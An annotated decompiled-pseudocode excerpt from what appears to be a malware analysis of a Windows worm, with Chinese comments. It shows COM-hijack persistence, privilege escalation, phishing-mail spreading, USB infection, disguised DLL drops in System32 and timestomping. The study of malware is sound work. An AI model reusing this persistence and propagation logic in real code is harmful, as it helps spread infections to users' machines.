 v4 = ComHacker_403F24(LibFileName);             // 将shervans.dll写入到注册表,通过COM组件劫持实现持久化
if ( isFirtTimes_403D26() )                     // 是否第一次执行
{
  if ( !creatMutex_VULnaShvolna_403E2E() )
  {
    if ( fopen_404ED6((int)LibFileName) )
    {
      if ( !v4 )
        j_LoadLibraryA(LibFileName);            // 没有执行过则手动加载样本组件
      strcpy_404C38(v11, aFbsgjnerZvpebf);      // Software\Microsoft\Windows\CurrentVersion\Explorer\vulnvol32\Vers
      strcpy_404C38(ValueName, aFgngrz);        // statem,启动的线程数;是否有样本实例运行
      ThreadId = getRegValue_404812(v11, ValueName);
      if ( ThreadId <= 1 )
        j_CreateThread(0, 0, sub_403AE0, 0, 0, &ThreadId);// 收集邮箱，发送钓鱼邮箱
      SeDebugPrivilege_404DF4(Name);            // 提权
      j_Sleep(0x7D0u);
      if ( !creatMutex_x_socks5aan_40402C() )
        j_LoadLibraryA(LibFileName);
      strcpy_404C38(ValueName, aHfonpgvi);      // usbactiv,U盘?
      ThreadId = getRegValue_404812(v11, ValueName);
      if ( ThreadId == 1 )                      // 判断是否有U盘实例在运行
        infectRemovbleDevice_406A0A();          // 没有就启动U盘线程,进行感染
初始化部分
      remote_407C4E();
      while ( 1 )
        j_Sleep(0xFA0u);
    }
    WriteCtfmen_405DC4();                       // 写出ctfmen.exe到Sytem32下
    WriteShervans_405D46(LibFileName);          // 写出shervans.dll到System32下
    sub_403C44();                               // 设置了U盘初始化注册表
    cpGrcopy_4056D0();                          // 将自己伪装成grcopy.dll，并写入到System32下
    sub_4054F2(LibFileName);
    SetTimeStamp_40435C(String1, LibFileName);// 将user的时间戳设置到shervans.dll
    j_LoadLibraryA(LibFileName);
    j_Sleep(0xFA0u);
  }
}
else
{                                               // 如果不是第一次启动
  WriteCtfmen_405DC4();                         // 写出ctfmen.exe到Sytem32下
  WriteShervans_405D46(LibFileName);            // 写出shervans.dll到System32下
  sub_403C44();                                 // 设置了U盘初始化注册表
  cpGrcopy_4056D0();                            //  将自己伪装成grcopy.dll，并写入到System32下
  sub_4054F2(LibFileName);
  SetTimeStamp_40435C(String1, LibFileName);
  j_LoadLibraryA(LibFileName);                  // 加载shervans.dll
  j_Sleep(0xFA0u);
  strcpy_404C38(ValueName, aPgszraRkr);
  StartcCtfmen_405776(ValueName, 0);            // 运行ctfmen.exe
}
return 0;
}